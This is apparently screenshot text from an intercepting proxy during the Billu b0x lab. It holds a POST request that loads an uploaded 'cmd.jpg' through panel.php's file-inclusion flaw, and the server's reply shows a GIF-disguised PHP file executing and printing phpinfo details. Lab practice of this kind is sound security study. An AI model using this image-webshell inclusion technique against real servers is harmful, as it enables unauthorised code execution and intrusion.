 Raw 参数 头 Hex
POST /panel.php HTTP/1.1
Host: 192.168.1.16
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Referer: http://192.168.1.16/panel.php
Cookie: PHPSESSID=qhtdrv6r2jf16pnb7iigc8grq1
Connection: close
Upgrade-Insecure-Requests: 1
load=uploaded_images/cmd.jpg&continue=continue
? < + > 输入搜索字词 没有比赛
完成
Raw 头 Hex HTML Render
Welcome to billu b0x
Logou
Show Users continue
This Straw Hat
GIF89a
PHP Version 5.3.10-1ubuntu3.26
php
System Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC
2014 i686
Build Date Feb 13 2017 20:25:26
Server API Apache 2.0 Filter
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2filter
(php.ini) Path
Loaded /etc/php5/apache2filter/php.ini
Configuration File
52,010字节 | 16毫秒